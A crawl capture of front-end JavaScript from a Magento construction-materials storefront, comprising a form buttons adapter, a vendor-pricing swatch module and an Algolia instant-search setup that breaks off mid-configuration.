<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-user</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M28.88,15.31A13.78,13.78,0,1,0,6.63,26.16l.12.09c.27.21.54.41.83.6l.57.35.52.3c.27.14.54.27.82.4l.33.15a14.49,14.49,0,0,0,5.59,1.16,10.83,10.83,0,0,0,3.41-.63,13.75,13.75,0,0,0,5.23-2.8,4.56,4.56,0,0,0,.49-.44l0,0A13.73,13.73,0,0,0,28.88,15.31ZM15.1,2.53a12.77,12.77,0,0,1,9,21.81,12.76,12.76,0,0,0-3-1.55c-1.31-.52-2.45-1-2.79-1.77a16.7,16.7,0,0,1,0-1.69V19a5.52,5.52,0,0,0,1.2-2.56c.38-.19.87-.67,1-1.88a1.75,1.75,0,0,0-.35-1.35c.32-1.07,1-3.93-.13-5.75a3.08,3.08,0,0,0-2.13-1.42,3.48,3.48,0,0,0-2.84-1A5.31,5.31,0,0,0,10.66,6.9c-1.06,1.4-1.26,3.53-.58,6.34a1.75,1.75,0,0,0-.36,1.37c.15,1.22.63,1.69,1,1.88A5.46,5.46,0,0,0,12,19.05v.28a16.9,16.9,0,0,1,0,1.7c-.34.8-1.48,1.25-2.8,1.77a12.83,12.83,0,0,0-3,1.55,12.77,12.77,0,0,1,9-21.81Zm0,25.56a12.71,12.71,0,0,1-4.91-1l-.12,0c-.3-.13-.6-.28-.88-.43l-.29-.15c-.22-.12-.43-.26-.65-.39l-.45-.3-.28-.21c-.24-.18-.48-.37-.71-.57a12.84,12.84,0,0,1,2.66-1.29c1.5-.59,2.93-1.15,3.39-2.41l0-.13A17.48,17.48,0,0,0,13,19.32v-.51l0-.29-.23-.15a4.44,4.44,0,0,1-1-2.32l0-.41-.41,0c-.11,0-.4-.23-.51-1.12-.06-.49.19-.65.19-.66l.32-.19-.09-.36c-.68-2.6-.56-4.6.33-5.77a4.38,4.38,0,0,1,3.6-1.43c1.06,0,1.84.27,2.1.72l.12.21.24,0a2.15,2.15,0,0,1,1.64,1c.86,1.39.37,3.93-.06,5.22l-.12.38.34.21s.25.17.19.66c-.11.89-.4,1.11-.51,1.12l-.41,0,0,.41a4.46,4.46,0,0,1-1,2.31l-.27.14v.82a17,17,0,0,0,.05,1.86l0,.13c.47,1.26,1.88,1.82,3.38,2.41A12.75,12.75,0,0,1,23.4,25a18.41,18.41,0,0,1-5.09,2.66A12.72,12.72,0,0,1,15.1,28.09Z" style="fill:#070308"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Ui/js/form/adapter/buttons.js
body_size: 109
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define(function () {
    'use strict';

    return {
        'reset': '#reset',
        'save': '#save',
        'saveAndContinue': '#save_and_continue'
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_ConfigurableProducts/js/model/swatch-vendor.js
body_size: 2102
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/translate',
    'domReady!'
], function ($, wrapper, $t) {
    'use strict';

    return function (targetModule) {
        var updatePrice = targetModule.prototype._UpdatePrice;
        var updatePriceWrapper = wrapper.wrap(updatePrice, function (original) {
            let allSelected = true;
            let optionsSelected = [];
            let firstdeselected = '';
            let firstdeselectedOptions = [];
            let code = '';
            for (var i = 0; i < this.options.jsonConfig.attributes.length; i++) {
                code = this.options.jsonConfig.attributes[i].code;
                let option = $('div.product-info-main .product-options-wrapper .swatch-attribute.' + code);
                if (!((option.attr('data-option-selected') || option.data('option-selected')))) {
                    allSelected = false;
                    if(firstdeselected === '') {
                        firstdeselected = option.data('attribute-id');
                        option.find('.swatch-option, option').not('.disabled').each(function () {
                            firstdeselectedOptions.push($(this).data('option-id'));
                        })
                    }
                }else{
                    optionsSelected.push({value: option.attr('data-option-selected'), vvcode:code, id: option.data('attribute-id')});
                }
            }


            if(allSelected){
                $('.price-swatch').remove();
                $('.price-select-swatches').remove();
                $('.configurable-dash').remove();
                $.ajax({
                    url: this.options.baseUrl + "/configprod/index/showproduct",
                    type: "POST",
                    data: {optionsselected: optionsSelected, productid: this.options.jsonConfig.productId},
                    showLoader: true,
                    success: function (data) {
                        let output = data['output'];
                        $('.wo-tax-price-configurable').html('');
                        if(output['inner'] && output['unit_of_sale_alt']){
                            $('.label-qty-product').text(output['unit_of_sale']);
                            $('.label-inner').text(output['unit_of_sale_alt']);
                            $('.x-between-input').removeClass('hidden');
                            $('.qty-arrows-inner').removeClass('hidden');
                            $('.inner-input-container').data('th', output['inner']);
                            $('.qty-arrows-inner .inner-input').val(output['inner']);
                            $('.label-qty-product').removeClass('hidden');
                            $('.inner-related').val(1);
                        }else{
                            $('.label-qty-product').addClass('hidden');
                            $('.qty-arrows-inner').addClass('hidden');
                            $('.x-between-input').addClass('hidden');
                            $('.label-inner').text('');
                        }

                        var storecode = 'no-vendor';
                        $('.configurable.no-structure input.qty').attr('data-product', output['id']);
                        if (output['price'] > 0) {
                            $('.wo-tax-price-configurable').html($t('Price without tax: %1').replace('%1', output['price_base']));
                            $('.best-price .image-wrapper img').attr('src', output['logo']).attr('alt', output['storecode']);
                            $('.store-code-configurable').val(output['storecode']);
                            $('.configurable.no-structure input.qty').attr('data-th', output['storecode']);
                            if(output['storecode'] === 'no-vendor'){
                                $('.best-price .image-wrapper').addClass('invisible');
                                $('.best-price .seller-distance').addClass('invisible');
                            }else{
                                $('.best-price .image-wrapper').removeClass('invisible');
                                $('.best-price .seller-distance').removeClass('invisible');
                            }
                            $('.fieldset.configurable.no-structure').removeClass('hidden');
                            $('.actions-custom-product').removeClass('hidden');
                            $('.vv-price-box').removeClass('hidden');
                            $('.configurable-price-box').removeClass('hidden');
                            $('.seller-distance').removeClass('hidden');
                            $('.vendor-profile-link').removeClass('hidden');
                            $('div.price-box.price-final_price').html(output['pricehtml']);
                            $('.price-by-inner').html(output['inner_price_html']);
                            $('.vendor-profile-link').attr('href', output['storeurl']);
                            $('.product.price.noprice.configurable').addClass('hidden');
                            $('.configurable-noprice').addClass('hidden');
                            $('.distance-configurable').html(output['distance'] + ' Kms');
                            $('body').removeClass('no-distributor');
                            $('.page-product-configurable .set-qty-product').addClass('show');
                            $('.page-product-configurable .actions-custom-product').addClass('show');
                            $('.page-product-configurable .actions-custom-product .add-product-btn').removeClass('hidden');
                            $('.page-product-configurable .actions-custom-product .quote-btn-products').addClass('hidden');
                            $('.stock-data').removeClass('hidden');
                            $('.stock-data').addClass('show');
                            $('.box-tocart').removeClass('wo-seller');
                            $('.box-tocart').addClass('with-seller');
                            $('.seller-distance .truck img').removeClass('hidden');
                            $('.pre-con .btn.action.secondary').addClass('hidden');
                            $('.pre-con .add-product-btn').removeClass('hidden');
                        } else {
                            $('.noprice-text.configurable-noprice span').removeClass('hidden');
                            $('.fieldset.configurable.no-structure').removeClass('hidden');
                            $('.page-product-configurable .set-qty-product').addClass('show');
                            $('.store-code-configurable').val(output['storecode']);
                            $('.vv-price-box').addClass('hidden');
                            $('.seller-distance').addClass('hidden');
                            $('.page-product-configurable .actions-custom-product .add-product-btn').addClass('hidden');
                            $('.page-product-configurable .actions-custom-product .quote-btn-products').removeClass('hidden');
                            $('.product.price.noprice.configurable').removeClass('hidden');
                            $('.configurable-noprice').removeClass('hidden');
                            $('.vendor-profile-link').addClass('hidden');
                            $('.product.price.noprice.configurable').addClass('hidden');
                            $('.actions.actions-custom-product').removeClass('hidden');
                            $('.actions.with-aprox-price.box-tocart').removeClass('wo-seller');

                            $('.distance-configurable').html('');
                            $('.best-price .image-wrapper img').attr('src', '#').attr('alt', '');
                            $('body').addClass('no-distributor');
                            $('.stock-data').addClass('hidden');
                            $('.box-tocart').addClass('wo-seller');
                            $('.box-tocart').removeClass('with-seller');
                            $('.pre-con .btn.action.secondary').removeClass('hidden');
                            $('.pre-con .add-product-btn').addClass('hidden');
                        }

                        if(output['price'] > 0 && output['storeurl'] === "#"){
                            $('.seller-distance .truck img').addClass('hidden');
                        }

                        let storeCode = $('.store-code-configurable').val();
                        let productId = output['id'];

                        updateLabel(storeCode, productId);


                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }else{
                $('.vv-price-box').addClass('hidden');
                $('.seller-distance').addClass('hidden');
                $('.product.price.noprice.configurable').removeClass('hidden');
                $('.configurable-noprice').removeClass('hidden');
                $('.vendor-profile-link').removeClass('hidden');
                $('.distance-configurable').html('');
                $('.best-price .image-wrapper img').attr('src', '#').attr('alt', '');
                $('body').addClass('no-distributor');
                $('.stock-data').addClass('hidden');
                $('.box-tocart').addClass('wo-seller');
                $('.box-tocart').removeClass('with-seller');
                $('.best-price .image-wrapper').removeClass('invisible');
                $('.best-price .seller-distance').addClass('invisible');
                $('.fieldset.configurable.no-structure').addClass('hidden');
                $('.actions-custom-product').addClass('hidden');
                $.ajax({
                    url: this.options.baseUrl + "/configprod/index/previewprice",
                    type: "POST",
                    data: {optionsselected: optionsSelected, productid: this.options.jsonConfig.productId, firstdeselected: firstdeselected, deselectedoptions: firstdeselectedOptions, attributes:this.options.jsonConfig.mappedAttributes},
                    showLoader: true,
                    success: function (data) {
                        $('.price-swatch').remove();
                        let htmloption = '';
                        let htmlprice = '';
                        $('.price-select-swatches').remove();
                        for (let i = 0; data['output'].length > i; i++){
                            $('.swatch-option[data-option-id="'+ data['output'][i]['id'] +'"]').after('<div class="price-swatch">'+data['output'][i]['price']+'</div>');
                            htmloption = '';
                            htmloption = $('.select-option-swatch[data-option-id="'+ data['output'][i]['id'] +'"]').text();
                            htmloption = htmloption.replace(/ - /g, "");
                            if(data['output'][i]['price']){
                                htmlprice = ' <span class="configurable-dash">-</span> <div class="price-select-swatches">' + data['output'][i]['price'] + '</div>';
                            }
                            $('.select-option-swatch[data-option-id="'+ data['output'][i]['id'] +'"]').html(htmloption + ' ' + htmlprice)

                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }







            if (allSelected) {
                var products = this._CalcProducts();

                /**if(price > 0 && storeUrl === "#"){
                        $('.seller-distance .truck img').addClass('hidden');
                    } **/


                var productid = products[0];
                let base_url = window.location.origin;

                var sellers = $('.page-product-configurable .sellers-wrapper');
                var radiusDistance = $('#radius-distance').val();

                $.ajax({
                    url: base_url + "/configprod/index/sellers",
                    type: "POST",
                    data: {product: productid, increment: radiusDistance},
                    showLoader: false,
                    success: function (data) {
                        sellers.empty();
                        sellers.html(data['output']);
                        if(typeof storecode !== "undefined"){
                            updateLabel(storecode, productid);
                        }

                        if(typeof price !== "undefined" && price > 0 && storeUrl === "#"){
                            $('.seller-distance .truck img').addClass('hidden');
                        }else{

                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }


            return original();
        });

        targetModule.prototype._UpdatePrice = updatePriceWrapper;

        return targetModule;
    }


    function updateLabel(vendor, product, qty = 1){
        let base_url = window.location.origin;
        var stockdiv = jQuery('.box-tocart').find('.stock-product.stock');

        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                $('input.input-text.qty[data-th="' + vendor + '"]')
                    .val("1")
                    .data("product", product);

                stockdiv.empty();
                stockdiv.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/instantsearch.js
body_size: 6280
content:
require(
    [
        'algoliaBundle',
        'Magento_Catalog/js/price-utils',
        'algoliaCommon',
        'algoliaInsights',
        'algoliaHooks',
        'jquery'
    ],
    function (algoliaBundle, priceUtils) {
        algoliaBundle.$(document).ready(function ($) {
            setTimeout(function () {
                let algolia_timer;

                /** We have nothing to do here if instantsearch is not enabled **/
                if (typeof algoliaConfig === 'undefined' || !algoliaConfig.instant.enabled || !(algoliaConfig.isSearchPage || !algoliaConfig.autocomplete.enabled)) {
                    return;
                }

                if ($(algoliaConfig.instant.selector).length <= 0) {
                    throw '[Algolia] Invalid instant-search selector: ' + algoliaConfig.instant.selector;
                }

                if (algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find(algoliaConfig.autocomplete.selector).length > 0) {
                    throw '[Algolia] You can\'t have a search input matching "' + algoliaConfig.autocomplete.selector +
                    '" inside you instant selector "' + algoliaConfig.instant.selector + '"';
                }

                var findAutocomplete = algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').length > 0;
                if (findAutocomplete) {
                    $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').remove();
                }

                /** BC of old hooks **/
                if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                    algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
                }

                if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                    algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
                }

                if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                    algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
                }

                if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                    algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
                }

                /**
                 * Setup wrapper
                 *
                 * For templating is used Hogan library
                 * Docs: http://twitter.github.io/hogan.js/
                 **/
                var wrapperTemplate = algoliaBundle.Hogan.compile($('#instant_wrapper_template').html());
                var instant_selector = "#instant-search-bar";

                var div = document.createElement('div');
                $(div).addClass('algolia-instant-results-wrapper');

                $(algoliaConfig.instant.selector).addClass('algolia-instant-replaced-content');
                $(algoliaConfig.instant.selector).wrap(div);

                $('.algolia-instant-results-wrapper').append('<div class="algolia-instant-selector-results"></div>');
                $('.algolia-instant-selector-results').html(wrapperTemplate.render({
                    second_bar: algoliaConfig.instant.enabled,
                    findAutocomplete: findAutocomplete,
                    config: algoliaConfig.instant,
                    translations: algoliaConfig.translations
                })).show();

                /**
                 * Initialise instant search
                 * For rendering instant search page is used Algolia's instantsearch.js library
                 * Docs: https://www.algolia.com/doc/api-reference/widgets/instantsearch/js/
                 **/

                var ruleContexts = ['magento_filters', '']; // Empty context to keep BC for already create rules in dashboard
                if (algoliaConfig.request.categoryId.length > 0) {
                    ruleContexts.push('magento-category-' + algoliaConfig.request.categoryId);
                }

                if (algoliaConfig.request.landingPageId.length > 0) {
                    ruleContexts.push('magento-landingpage-' + algoliaConfig.request.landingPageId);
                }

                var searchClient = algoliaBundle.algoliasearch(algoliaConfig.applicationId, algoliaConfig.apiKey);
                var indexName = algoliaConfig.indexName + '_products';
                var searchParameters = {
                    hitsPerPage: algoliaConfig.hitsPerPage,
                    ruleContexts: ruleContexts
                };
                var instantsearchOptions = {
                    searchClient: searchClient,
                    indexName: indexName,
                    searchFunction: function (helper) {
                        if (helper.state.query === '' && !algoliaConfig.isSearchPage) {
                            $('.algolia-instant-replaced-content').show();
                            $('.algolia-instant-selector-results').hide();
                        } else {
                            helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                            if ($('.catalogsearch-result-index').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.type = ['simple', 'configurable'];
                            }
                            let vendorsToSelect = [];
                            let vendorsChecked = $('.is-widget-container-vendor .ais-RefinementList-list.vendor-custom').find('.ais-RefinementList-checkbox:checked');

                            if (vendorsChecked.length > 0) {
                                vendorsChecked.each(function () {
                                    vendorsToSelect.push($(this).val());
                                });
                            }
                            if ($('#woprice:checked').length > 0) {
                                vendorsToSelect.push('novendor');
                            }
                            helper.state.disjunctiveFacetsRefinements.vendor = vendorsToSelect;
                            if ($('#alotvendors:checked').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = JSON.parse(localStorage.getItem('vendor_ship'));
                                helper.search();
                            } else {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                                helper.search();
                            }


                            $('.algolia-instant-replaced-content').hide();
                            $('.algolia-instant-selector-results').show();
                        }
                    },
                    routing: window.routing,
                };

                if (algoliaConfig.request.path.length > 0 && window.location.hash.indexOf('categories.level0') === -1) {
                    if (algoliaConfig.areCategoriesInFacets === false) {
                        searchParameters['facetsRefinements'] = {};
                        searchParameters['facetsRefinements']['categories.level' + algoliaConfig.request.level] = [algoliaConfig.request.path];
                    }
                }

                instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

                var search = algoliaBundle.instantsearch(instantsearchOptions);

                // Re-run price AJAX after Algolia re-renders products (filters, pagination, infinite scroll, etc.)
                let price_ajax_timer;
                if (search && typeof search.on === 'function') {
                    search.on('render', function () {
                        if (typeof window.runPriceAjax !== 'function') {
                            return;
                        }
                        clearTimeout(price_ajax_timer);
                        price_ajax_timer = setTimeout(function () {
                            window.runPriceAjax();
                        }, 500);
                    });
                }

                search.client.addAlgoliaAgent('Magento2 integration (' + algoliaConfig.extensionVersion + ')');

                /** Prepare sorting indices data */
                algoliaConfig.sortingIndices.unshift({
                    name: indexName,
                    label: algoliaConfig.translations.relevance
                });

                /** Setup attributes for current refinements widget **/
                var attributes = [];
                $.each(algoliaConfig.facets, function (i, facet) {
                    var name = facet.attribute;

                    if (name === 'categories') {
                        name = 'categories.level0';
                    }

                    if (name === 'price') {
                        name = facet.attribute + algoliaConfig.priceKey
                    }

                    attributes.push({
                        name: name,
                        label: facet.label ? facet.label : facet.attribute
                    });
                });

                var allWidgetConfiguration = {
                    infiniteHits: {},
                    hits: {},
                    configure: searchParameters,
                    custom: [
                        /**
                         * Custom widget - this widget is used to refine results for search page or catalog page
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            getWidgetSearchParameters: function (searchParameters) {
                                if (algoliaConfig.request.query.length > 0 && location.hash.length < 1) {
                                    return searchParameters.setQuery(algoliaConfig.request.query)
                                }
                                return searchParameters;
                            },
                            init: function (data) {
                                var page = data.helper.state.page;

                                if (algoliaConfig.request.refinementKey.length > 0) {
                                    data.helper.toggleRefine(algoliaConfig.request.refinementKey, algoliaConfig.request.refinementValue);
                                }

                                if (algoliaConfig.isCategoryPage) {
                                    data.helper.addNumericRefinement('visibility_catalog', '=', 1);
                                } else {
                                    data.helper.addNumericRefinement('visibility_search', '=', 1);
                                }

                                data.helper.setPage(page);
                            },
                            render: function (data) {
                                if (!algoliaConfig.isSearchPage) {
                                    if (data.results.query.length === 0 && data.results.nbHits === 0) {
                                        $('.algolia-instant-replaced-content').show();
                                        $('.algolia-instant-selector-results').hide();
                                    } else {
                                        $('.algolia-instant-replaced-content').hide();
                                        $('.algolia-instant-selector-results').show();
                                    }
                                }
                            }
                        },
                        /**
                         * Custom widget - Suggestions
                         * This widget renders suggestion queries which might be interesting for your customer
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            suggestions: [],
                            init: function () {
                                if (algoliaConfig.showSuggestionsOnNoResultsPage) {
                                    var $this = this;
                                    $.each(algoliaConfig.popularQueries.slice(0, Math.min(4, algoliaConfig.popularQueries.length)), function (i, query) {
                                        query = $('<div>').html(query).text(); //xss
                                        $this.suggestions.push('<a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=' + encodeURIComponent(query) + '">' + query + '</a>');
                                    });
                                }
                            },
                            render: function (data) {
                                if (data.results.hits.length === 0) {
                                    var content = '<div class="no-results">';
                                    content += '<div><b>' + algoliaConfig.translations.noProducts + ' "' + $("<div>").text(data.results.query).html() + '</b>"</div>';
                                    content += '<div class="popular-searches">';

                                    if (algoliaConfig.showSuggestionsOnNoResultsPage && this.suggestions.length > 0) {
                                        content += '<div>' + algoliaConfig.translations.popularQueries + '</div>' + this.suggestions.join(', ');
                                    }

                                    content += '</div>';
                                    content += algoliaConfig.translations.or + ' <a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=__empty__">' + algoliaConfig.translations.seeAll + '</a>'

                                    content += '</div>';

                                    $('#instant-empty-results-container').html(content);
                                } else {
                                    $('#instant-empty-results-container').html('');
                                }
                                clearTimeout(algolia_timer);
                                algolia_timer = setTimeout(function () {
                                    let algolia_event = new Event('algolia_product_updated');
                                    document.dispatchEvent(algolia_event);
                                }, 300);
                            }
                        }
                    ],
                    /**
                     * stats
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/stats/js/
                     **/
                    stats: {
                        container: '#algolia-stats',
                        templates: {
                            text: function (data) {
                                var hoganTemplate = algoliaBundle.Hogan.compile($('#instant-stats-template').html());

                                data.first = data.page * data.hitsPerPage + 1;
                                data.last = Math.min(data.page * data.hitsPerPage + data.hitsPerPage, data.nbHits);
                                data.translations = window.algoliaConfig.translations;
                                return hoganTemplate.render(data)
                            }
                        }
                    },
                    /**
                     * sortBy
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/sort-by/js/
                     **/
                    sortBy: {
                        container: '#algolia-sorts',
                        items: algoliaConfig.sortingIndices.map(function (sortingIndice) {
                            return {
                                label: sortingIndice.label,
                                value: sortingIndice.name,
                            }
                        })
                    },
                    /**
                     * currentRefinements
                     * Widget displays all filters and refinements applied on query. It also let your customer to clear them one by one
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/current-refinements/js/
                     **/
                    currentRefinements: {
                        container: '#current-refinements',
                        templates: {
                            item: $('#current-refinements-template').html()
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                item.refinements.forEach(function (refinement) {
                                    if (refinement.type !== 'hierarchical') return refinement;
                                    var levels = refinement.label.split('///');
                                    var lastLevel = levels[levels.length - 1];
                                    refinement.label = lastLevel;
                                });
                                return item;
                            })
                        }
                    },

                    /*
                     * clearRefinements
                     * Widget displays a button that lets the user clean every refinement applied to the search. You can control which attributes are impacted by the button with the options.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/clear-refinements/js/
                     **/
                    clearRefinements: {
                        container: '#clear-refinements',
                        templates: {
                            resetLabel: algoliaConfig.translations.clearAll,
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        cssClasses: {
                            button: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                return item;
                            })
                        }
                    },
                    /*
                     * queryRuleCustomData
                     * The queryRuleCustomData widget displays custom data from Query Rules.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/query-rule-custom-data/js/
                     **/
                    queryRuleCustomData: {
                        container: '#algolia-banner',
                        templates: {
                            default: '{{#items}} {{#banner}} {{{banner}}} {{/banner}} {{/items}}',
                        }
                    }
                };

                if (algoliaConfig.instant.isSearchBoxEnabled) {
                    /**
                     * searchBox
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/search-box/js/
                     **/
                    allWidgetConfiguration.searchBox = {
                        container: instant_selector,
                        placeholder: algoliaConfig.translations.searchFor,
                        showSubmit: false,
                        queryHook: function (inputValue, search) {
                            if (algoliaConfig.isSearchPage && algoliaConfig.request.categoryId.length <= 0 && algoliaConfig.request.landingPageId.length <= 0) {
                                $(".page-title-wrapper span.base").html(algoliaConfig.translations.searchTitle + ": '" + inputValue + "'");
                            }
                            return search(inputValue);
                        }
                    }
                }

                if (algoliaConfig.instant.infiniteScrollEnabled === true) {
                    /**
                     * infiniteHits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/infinite-hits/js/
                     **/
                    allWidgetConfiguration.infiniteHits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                            showMoreText: algoliaConfig.translations.showMore
                        },
                        cssClasses: {
                            loadPrevious: ['action', 'primary'],
                            loadMore: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                return item;
                            });
                        },
                        showPrevious: true,
                        escapeHits: true
                    };

                    delete allWidgetConfiguration.hits;
                } else {
                    /**
                     * hits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/hits/js/
                     **/
                    allWidgetConfiguration.hits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                item.algoliaConfig = window.algoliaConfig;
                                return item;
                            })
                        }
                    };

                    /**
                     * pagination
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/pagination/js/
                     **/
                    allWidgetConfiguration.pagination = {
                        container: '#instant-search-pagination-container',
                        showFirst: false,
                        showLast: false,
                        showNext: true,
                        showPrevious: true,
                        totalPages: 1000,
                        templates: {
                            previous: algoliaConfig.translations.previousPage,
                            next: algoliaConfig.translations.nextPage
                        },
                    };

                    delete allWidgetConfiguration.infiniteHits;
                }

                /**
                 * Here are specified custom attributes widgets which require special code to run properly
                 * Custom widgets can be added to this object like [attribute]: function(facet, templates)
                 * Function must return an array [<widget name>: string, <widget options>: object]
                 **/
                var customAttributeFacet = {
                    categories: function (facet, templates) {
                        var hierarchical_levels = [];
                        for (var l = 0; l < 10; l++) {
                            hierarchical_levels.push('categories.level' + l.toString());
                        }

                        var hierarchicalMenuParams = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attributes: hierarchical_levels,
                            separator: ' /// ',
                            templates: templates,
                            alwaysGetRootLevel: false,
                            showParentLevel: false,
                            limit: algoliaConfig.maxValuesPerFacet,
                            sortBy: ['name:asc'],
                            transformItems(items) {
                                if (algoliaConfig.isCategoryPage) {
                                    var filteredData = [];
                                    items.forEach(element => {
                                        if (element.label == algoliaConfig.request.parentCategory) {
                                            filteredData.push(element);
                                        }

                                    });
                                    items = filteredData;
                                }
                                return items.map(item => ({
                                    ...item,
                                    label: item.label,
                                }));
                            },
                        };

                        hierarchicalMenuParams.templates.item = '' +
                            '<a class="{{cssClasses.link}} {{#isRefined}}{{cssClasses.link}}--selected{{/isRefined}}" href="{{url}}">{{label}}' + ' ' +
                            '<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>' +
                            '</a>';
                        hierarchicalMenuParams.panelOptions = {
                            templates: {
                                header: '<div class="name">' + (facet.label ? facet.label : facet.attribute) + '</div>',
                            }
                        };

                        return ['hierarchicalMenu', hierarchicalMenuParams];
                    }
                };

                /** Add all facet widgets to instantsearch object **/
                window.getFacetWidget = function (facet, templates) {
                    var panelOptions = {
                        templates: {
                            header: '<div class="name">'
                                + (facet.label ? facet.label : facet.attribute)
                                + '</div>',
                        },
                        hidden: function (options) {
                            if (!options.results) return true;
                            switch (facet.type) {
                                case 'conjunctive':
                                    var facetsNames = options.results.facets.map(function (f) {
                                        return f.name
                                    });
                                    return facetsNames.indexOf(facet.attribute) === -1;
                                case 'disjunctive':
                                    var disjunctiveFacetsNames = options.results.disjunctiveFacets.map(function (f) {
                                        return f.name
                                    });
                                    return disjunctiveFacetsNames.indexOf(facet.attribute) === -1;
                                default:
                                    return false;
                            }
                        }
                    };
                    if (facet.type === 'priceRanges') {
                        delete templates.item;

                        const svgIcon = '<div class="check-input-action"</div>';

                        templates.submitText = svgIcon;
                        return ['rangeInput', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: $.extend({
                                separatorText: '-',
                            }, templates),
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions,
                        }];
                    }

                    if (facet.type === 'conjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'and',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'disjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'or',
                            templates: templates,
